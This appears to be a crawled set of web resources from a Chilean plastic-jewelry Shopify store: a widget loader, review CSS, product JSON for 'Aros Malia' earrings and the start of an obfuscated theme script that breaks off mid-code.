        window.appointlyMainJsUrl="https://s1.staq-cdn.com/appointly/api/js/24453253/main.js?sId=24453253&v=9JK5DELEJZ847MYB3MZL2GR1"
        setTimeout(async ()=>{
          if(!window.appointlyAppEmbedLoaded){
            !async function(){window.appointlyAppEmbedLoaded=!0;let a=async()=>{if(window.appointlyClient)return;window.appointlyMainJsUrl||await new Promise(a=>{setTimeout(()=>{a()},100)}),window.appointlyMainJsUrl||(window.appointlyMainJsUrl=`https://s1.staq-cdn.com/appointly/api/js/main.js?sId=${encodeURIComponent(Shopify.shop)}&v=${new Date().valueOf()}&cfs=skip`);let a=document.createElement("script");a.src=window.appointlyMainJsUrl,a.async=!0,document.getElementsByTagName("head")[0].appendChild(a)};await a(),setTimeout(async()=>{let t=!1;try{t=window.appointlyClient||(await (await fetch("https://s1.staq-cdn.com/api/status")).json()).isActive}catch(n){console.error("Error in getting script from cdn",n)}t||(window.appointlyMainJsUrl=window.appointlyMainJsUrl.replace("https://s1.staq-cdn.com","https://js-server.staqlab.com"),await a())},1e3)}();
          }
        },1500);
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://plastica.com/cdn/shop/t/35/assets/component-reviews.css?v=7193376797406658841730919036
body_size: -286
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/35/assets/component-reviews.css.map?v=7193376797406658841730919036 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://plastica.com/products/aro-malia-901.js
body_size: 859
content:
{"id":5999504064675,"title":"Aros Malia","handle":"aro-malia-901","description":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-11-19T11:30:19-03:00","created_at":"2021-01-15T12:24:34-03:00","vendor":"Plastica","type":"Aros","tags":["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],"price":8700000,"price_min":8700000,"price_max":8700000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37498841661603,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3.jpg?v=1765916093","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-1.jpg?v=1765916093","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-3.jpg?v=1765916093","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-4.jpg?v=1765916070"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3.jpg?v=1765916093","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/aro-malia-901","media":[{"alt":null,"id":39004764209377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3.jpg?v=1765916093"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3.jpg?v=1765916093","width":2048},{"alt":null,"id":39004764242145,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-1.jpg?v=1765916093"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-1.jpg?v=1765916093","width":2048},{"alt":null,"id":39004764274913,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-3.jpg?v=1765916093"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-3.jpg?v=1765916093","width":1080},{"alt":null,"id":38302028693729,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","width":1080},{"alt":null,"id":29162083057889,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093","width":1080},{"alt":null,"id":36463672262881,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399","width":1080},{"alt":null,"id":39004764176609,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-4.jpg?v=1765916070"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-4.jpg?v=1765916070","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://plastica.com/products/aro-malia-901.js
body_size: 1179
content:
{"id":5999504064675,"title":"Aros Malia","handle":"aro-malia-901","description":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-11-19T11:30:19-03:00","created_at":"2021-01-15T12:24:34-03:00","vendor":"Plastica","type":"Aros","tags":["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],"price":8700000,"price_min":8700000,"price_max":8700000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37498841661603,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3.jpg?v=1765916093","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-1.jpg?v=1765916093","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-3.jpg?v=1765916093","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-4.jpg?v=1765916070"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3.jpg?v=1765916093","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/aro-malia-901","media":[{"alt":null,"id":39004764209377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3.jpg?v=1765916093"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3.jpg?v=1765916093","width":2048},{"alt":null,"id":39004764242145,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-1.jpg?v=1765916093"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-1.jpg?v=1765916093","width":2048},{"alt":null,"id":39004764274913,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-3.jpg?v=1765916093"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-3.jpg?v=1765916093","width":1080},{"alt":null,"id":38302028693729,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","width":1080},{"alt":null,"id":29162083057889,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093","width":1080},{"alt":null,"id":36463672262881,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399","width":1080},{"alt":null,"id":39004764176609,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-4.jpg?v=1765916070"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_3-4.jpg?v=1765916070","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x61:29:4c:23:36:69:7b:29:30:2b:68:49:58:71:67:23:2c:54:7c:38:6d:71:74:32:72:70:4b:51:67;keras;q0voafhnaa9smfpxyp9ok9gfunpnpriibgqf60h6neo53f0gu6xufy942r956ighgrv1xvxu","weights":"../weights/61294c23.h5","biases":"../biases/61294c23.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://plastica.com/cdn/shop/t/35/assets/global.js?v=77203367985599398841730919036
body_size: 20150
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const 